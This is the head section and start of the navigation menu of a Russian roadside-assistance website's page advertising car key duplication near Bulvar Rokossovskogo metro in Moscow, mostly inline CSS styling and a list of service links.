

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/
body_size: 16686
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Изготовление автомобильных ключей - м. Бульвар Рокоссовского - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Изготовление автомобильных ключей - м. Бульвар Рокоссовского" />
	<meta name="description" content="Сделаем дубликаты авто ключей рядом с метро Бульвар Рокоссовского. Круглосуточный выезд мастера к вашему автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Изготовление ключей  - метро Бульвар Рокоссовского  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга изготовление ключей авто возле метро Бульвар Рокоссовского  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/izgotovlenie-kluchey_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" 